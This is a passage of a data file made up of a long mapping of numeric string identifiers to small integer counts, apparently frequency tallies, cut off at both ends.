330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12